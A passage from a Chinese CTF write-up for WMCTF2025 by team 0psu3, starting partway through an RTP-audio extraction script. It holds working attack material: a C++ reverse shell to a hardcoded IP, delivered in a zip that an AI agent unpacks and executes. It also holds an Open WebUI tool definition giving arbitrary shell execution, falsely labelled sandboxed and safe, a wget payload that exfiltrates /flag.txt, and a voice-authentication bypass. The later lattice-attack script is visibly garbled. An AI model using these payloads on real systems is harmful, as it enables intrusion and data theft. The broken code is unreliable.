    total_rtp = 0

    with PcapReader(pcap_path) as pcap:
        for pkt in pcap:
            try:
                if UDP in pkt and Raw in pkt:
                    total_udp += 1
                    data = bytes(pkt[Raw])
                    ok, hdr_len, v, pt, seq, ts, ssrc = parse_rtp_header(data)
                    if not ok:
                        continue
                    total_rtp += 1
                    payload = data[hdr_len:]
                    streams[(ssrc, pt)].append((ts, seq, payload))
            except Exception:
                # 忽略异常包,继续
                continue

    print(f"UDP 报文: {total_udp}, 识别为 RTP: {total_rtp}, 流数量: {len(streams)}")

    outputs = []

    for (ssrc, pt), chunks in streams.items():
        # 先按时间戳再按序号排序,尽量保证顺序
        chunks.sort(key=lambda x: (x[0], x[1]))
        raw_payload = b''.join(p for (_, _, p) in chunks)

        if pt in (0, 8):
            try:
                pcm = decode_g711(raw_payload, pt)
                wav_name = f"stream_ssrc_{ssrc:08X}_pt_{pt}.wav"
                wav_path = os.path.join(outdir, wav_name)
                save_wav(wav_path, pcm, sample_rate=8000, channels=1)
                outputs.append(wav_path)
                print(f"输出 WAV: {wav_path} (G.711 {'PCMU' if pt==0 else 'PCMA'})")
            except Exception as e:
                print(f"解码 G.711 失败 (SSRC={ssrc:08X}, PT={pt}): {e}")
                bin_name = f"stream_ssrc_{ssrc:08X}_pt_{pt}.rtpbin"
                bin_path = os.path.join(outdir, bin_name)
                with open(bin_path, 'wb') as f:
                    f.write(raw_payload)
                outputs.append(bin_path)
                print(f"已改为输出原始负载: {bin_path}")
        else:
            # 未实现的 PT,直接导出原始负载
            bin_name = f"stream_ssrc_{ssrc:08X}_pt_{pt}.rtpbin"
            bin_path = os.path.join(outdir, bin_name)
            with open(bin_path, 'wb') as f:
                f.write(raw_payload)
            outputs.append(bin_path)
            print(f"未实现的负载类型 PT={pt},已导出原始负载: {bin_path}")

    if not outputs:
        print("未从 pcap 中提取到任何 RTP 音频负载。")
    else:
        print("完成。输出文件:")
        for p in outputs:
            print(" - ", p)

def main():
    parser = argparse.ArgumentParser(description="从 pcap 提取 RTP 音频到 WAV")
    parser.add_argument('--pcap', default='out.pcap', help='pcap 文件路径,默认: out.pcap')
    parser.add_argument('--outdir', default='output_audio', help='输出目录,默认: output_audio')
    args = parser.parse_args()

    if not os.path.isfile(args.pcap):
        raise SystemExit(f"找不到 pcap 文件: {args.pcap}")

    extract_from_pcap(args.pcap, args.outdir)

if __name__ == '__main__':
    main()
获得两段音频

一个男声一个女声
题目说“他”那肯定是男声了

去豆包平台生成一个

然后打开网站

发现点击录音是获取了一个fake_audio上传,根本没有录音

再看发现可以直接向/api/authenticate发送录音
所以在控制台输入,选择音频
const input = document.createElement('input');
input.type = 'file';
input.accept = 'audio/*';
input.onchange = async (e) => {
    const file = e.target.files[0];
    if (!file) return;

    const formData = new FormData();
    formData.append('audio', file);

    try {
        const res = await fetch('/api/authenticate', {
            method: 'POST',
            body: formData
        });

        const result = await res.json();
        console.log(result.success ? '✅ 认证成功' : '❌ 认证失败', result);
        alert(result.success ? '✅ 认证成功!' : '❌ 认证失败');
    } catch (err) {
        console.error('❌ 认证失败:', err);
        alert('认证失败: ' + err.message);
    }
};
document.body.appendChild(input);
input.click();

获得flag
题目名称 Shopping company1 (Frist blood)
上传zip,ai会解压缩并且执行,则写一个反弹shell的马
#include <iostream>
#include <cstdlib>

using namespace std;
int main() {
    system("bash -c \"bash -i >& /dev/tcp/113.44.158.72/11452 0>&1\"");
    return 0;
}
然后成功反弹shell,cat /flag

题目名称 Shopping company2
然后利用fscan扫描内网,用stowway内网穿透

先打open webui 192.168.100.40:8080
这里用stowway搭一个代理
对话后发现代码执行是Pyodide,纯前端,
下载open webui 0.6.1审计源码

发现工具执行直接对数据库content使用exec

所以可以定义工具任意代码执行

[{
    "id": "shell_exec",
    "user_id": "00000000-0000-0000-0000-000000000000",
    "name": "shell_exec",
    "content": "import os\nimport subprocess\n\n\nclass Tools:\n    def shell(self, cmd: str) -> str:\n        \"\"\"\n        运行系统命令并返回其输出(stdout、stderr、exit code)。\n        :param cmd: 要执行的命令,例如 \"whoami\"、\"dir\" 等\n        :return: 执行结果的文本\n        \"\"\"\n        try:\n            if os.name == \"nt\":\n                # Windows 使用 cmd.exe /c\n                completed = subprocess.run(\n                    [\"cmd.exe\", \"/c\", cmd],\n                    capture_output=True,\n                    text=True,\n                    timeout=30\n                )\n            else:\n                # Linux/macOS 使用 /bin/sh -lc\n                completed = subprocess.run(\n                    [\"/bin/sh\", \"-lc\", cmd],\n                    capture_output=True,\n                    text=True,\n                    timeout=30\n                )\n\n            return f\"exit={completed.returncode}\\nstdout:\\n{completed.stdout}\\nstderr:\\n{completed.stderr}\"\n        except Exception as e:\n            return f\"error: {e}\"\n",
    "specs": [
      {
        "name": "shell",
        "description": "运行系统命令并返回其输出(stdout、stderr、exit code)。",
        "parameters": {
          "type": "object",
          "properties": {
            "cmd": {
              "type": "string",
              "description": "要执行的系统命令(Windows: 通过 cmd.exe /c;Linux/macOS: /bin/sh -lc)"
            }
          },
          "required": ["cmd"]
        }
      }
    ],
    "meta": {
      "description": "命令执行,环境已经在沙箱中,安全",
      "manifest": {}
    },
    "access_control": null,
    "updated_at": 0,
    "created_at": 0
  }]
然后给模型利用上工具。执行命令即可


题目名称 Shopping company3
密码给你了
发现文件上传不了,但是数据分析可以利用,这里使用go gob ,json支持动态模板,看实例可以执行命令,则在第一题的吧唧上面上传nc,开端口然后wget带出flag

{"data":{"period":"monthly","type":"sales"},"template":{"commands":["wget http://192.168.100.10:10080/`cat /flag.txt|base64`"],"fields":["sales","revenue"],"template_type":"dynamic"}}
Crypto
题目名称 SplitMaster
是HNP问题,泄露了b的不连续段,幸运的是我们可以自己设计分段,因此为了得到尽量连续的分段:可采取[a,1,b]这样的形式,爆破’1’所在的未知位;拉满24的限制大小
需要注意的是90s的时间限制,要兼顾准确率和速率
开始尝试的是20轮的[481,6,1,24],爆破2^20
$$bi=leaki+2^{487}*xi+2^{488}yi+kiq$$
from Crypto.Util.number import *
from itertools import product
from pwn import *

def split_master(B_decimal, segment_bits):
    if len(segment_bits) < 3:
        raise ValueError("no")

    if sum(segment_bits) != 512:
        raise ValueError("no")

    n = len(segment_bits)
    found_combination = None
    for k in range(n,1,-1):
        from itertools import combinations
        for indices in combinations(range(n), k):
            if sum(segment_bits[i] for i in indices) > 30:
                continue

            valid = True
            for i in range(len(indices)):
                for j in range(i+1, len(indices)):
                    if abs(indices[i] - indices[j]) <= 1:
                        valid = False
                        break
                if not valid:
                    break
            if not valid:
                continue

            if 0 in indices and (n-1) in indices:
                continue
            if any(segment_bits[i]>=25 for i in indices):
                continue
            found_combination = indices
            break

        if found_combination is not None:
            break

    if found_combination is None:
        raise ValueError("no")

    binary_str = bin(B_decimal)[2:].zfill(512)
    if len(binary_str) > 512:
        raise ValueError("no")

    segments_binary = []
    start = 0
    for bits in segment_bits:
        end = start + bits
        segments_binary.append(binary_str[start:end])
        start = end

    segments_decimal = [int(segment, 2) for segment in segments_binary]

    return [segments_decimal[i] for i in found_combination]


def leak_to_full_value(leak_data, unknown_bit):
    high_6_bits, low_24_bits = leak_data
    full_value = (high_6_bits << (512 - 481))
    full_value += (unknown_bit << (512 - 481 - 1))
    full_value += low_24_bits
    return full_value

def build_hnp_lattice(As, leaks, q, unknown_bits):
    n = len(As)
    C = 2**200
    T = 2**(512 - 487)
    M = matrix(ZZ, n + 3, n + 3)
    for i in range(n):
        known_part = leak_to_full_value(leaks[i], unknown_bits[i])
        M[i, i] = 1
        M[i, n] = T
        M[i, n+1] = -As[i] % q
        M[i, n+2] = known_part
    M[n, n] = 1
    M[n+1, n+1] = C
    M[n+2, n+2] = C
    return M

def solve_hnp(As, leaks, q, unknown_bits_guess):
    M = build_hnp_lattice(As, leaks, q, unknown_bits_guess)
    L = M.LLL()
    for row in L:
        if abs(row[-1]) == 2**200 and abs(row[-2]) % (2**200) == 0:
            key_candidate = abs(row[-2]) // (2**200)
            if key_candidate > 0 and is_prime(key_candidate) and key_candidate.bit_length() == 512:
                return key_candidate
    return None


def verify_key(key_candidate, As, leaks, q, segment_bits):
    for i in range(len(As)):
        b_i = (As[i] * key_candidate) % q
        expected_gift = split_master(b_i, segment_bits)
        if expected_gift != leaks[i]:
            return False
    return True

def attack_server():
    io = remote("49.232.42.74", 32497)
    io.recvline()
    q = int(io.recvline().strip().decode().split(':')[-1])

    As = []
    leaks = []
    segment_bits = [481, 6, 1, 24]
    for i in range(20):
        io.sendlineafter(b">", ",".join(map(str, segment_bits)).encode())
        a = int(io.recvline().strip().decode().split(':')[-1])
        gift = eval(io.recvline().strip().decode().split(':')[-1])
        As.append(a)
        leaks.append(gift)

    print("开始暴力搜索未知比特...")
    found_key = None
    batch_size = 1000
    unknown_possibilities = list(itertools.product([0, 1], repeat=20))
    for batch_start in range(0, len(unknown_possibilities), batch_size):
        batch = unknown_possibilities[batch_start:batch_start + batch_size]
        for unknown_bits in batch:
            key_candidate = solve_hnp(As, leaks, q, unknown_bits)
            if key_candidate and verify_key(key_candidate, As, leaks, q, segment_bits):
                found_key = key_candidate
                break
                if found_key:
                    break
        if found_key:
            io.sendlineafter(b"the key to the flag is: ", str(found_key).encode())
            flag = io.recvline()
            print(f"Flag: {flag}")
        else:
            print("未能恢复密钥")
        io.close()

attack_server()
但是超时了,20次的2^20需要缩减
因此尝试前十轮481,6,1,24,后十轮457,30,1,24
def build_enhanced_lattice(As, leaks_info, q):
    n = len(As)
    M = matrix(ZZ, n + 2, n + 2)
    C = 2**120
        leak_type, leak_data = leaks_info[i]
        if leak_type == 'partial':# 前10轮:[481,6,1,24] 方案
            high_6, low_24 = leak_data['gift']
            unknown_bit = leak_data['unknown_bit']
            known_part = (high_6 << (512 - 481)) | (unknown_bit << (512 - 481 - 1)) | low_24
            T_i = 2**(512 - 488) # 后10轮:[457,30,1,24] 方案
            low_24 = leak_data
            known_part = low_24
            T_i = 2**24

        M[i, i] = T_i
        M[i, n] = As[i]
        M[i, n+1] = -known_part

    M[n, n] = 1
    M[n+1, n+1] = C

    return M

 def optimized_hybrid_attack():
    io = remote("49.232.42.74", 32497, timeout=90)
    io.recvline()
    q = int(io.recvline().decode().split(':')[-1])

    As, leaks_info = [], []
    segment_bits_map = {'partial': [481, 6, 1, 24],'full': [457,30,1,24]}
    #收集前10轮数据(有未知位)
    for i in range(10):
        io.sendlineafter(b">", b"481,6,1,24")
        a_val = int(io.recvline().decode().split(':')[-1])
        gift_val = eval(io.recvline().decode().split(':')[-1])
        As.append(a_val)
        leaks_info.append(('partial', {'gift': gift_val, 'unknown_bit': None}))
        print(f"前10轮第 {i+1}/10 完成")
    # 收集后10轮数据(无未知位)
    print("收集后10轮完整数据...")
    for i in range(10):
        io.sendlineafter(b">", b"457,30,1,24")
        a_val = int(io.recvline().decode().split(':')[-1])
        gift_val = eval(io.recvline().decode().split(':')[-1])
        As.append(a_val)
        leaks_info.append(('full', gift_val[0]))
        print(f"后10轮第 {i+1}/10 完成")
        print("开始前10轮未知位爆破...")
    batch_size = 32
    unknown_combinations = list(itertools.product([0, 1], repeat=10))
    for batch_start in range(0, len(unknown_combinations), batch_size):
        batch = unknown_combinations[batch_start:batch_start + batch_size]
        print(f"处理批次 {batch_start//batch_size + 1}/{(len(unknown_combinations)+batch_size-1)//batch_size}")
        for unknown_bits in batch:
            current_leaks = leaks_info.copy()
            for i in range(10):
                current_leaks[i] = ('partial', {'gift': current_leaks[i][1]['gift'],'unknown_bit': unknown_bits[i]})
                M = build_enhanced_lattice(As, current_leaks, q)
            try:
                L = M.LLL()
                for row in L:
                    if abs(row[-1]) == 2**120 and abs(row[-2]) > 0:
                        key_candidate = abs(row[-2]) // (2**120)
                        if (key_candidate.bit_length() == 512 and is_prime(key_candidate) and
                            verify_key_comprehensive(key_candidate, As, current_leaks, q, segment_bits_map)):print(f"找到有效密钥!")
                            io.sendlineafter(b"the key to the flag is: ", str(key_candidate).encode())
                            result = io.recvline()print(f"Flag: {result.decode()}")
                            io.close()
                            return
             except Exception as e:
                 print(f"格基处理错误: {e}")
                 continue
    io.close()
有关于缩放因子C和T
C=2^(bits_key-bits_error)=2^(512-30)
但这样C过大,导致数值计算问题,实际上取2^120,使得key除以2^120后约等于2^392
T近似yi部分,即2^24
- Title: WMCTF2025-Writeup by 0psu3
- Author: lzz0403
- Created at : 2025-09-22 00:00:00
- Updated at : 2025-12-31 10:31:49
- Link: https://www.cnup.top/2025/09/22/WMCTF2025-Writeup by 0psu3/
- License: This work is licensed under CC BY-NC-SA 4.0.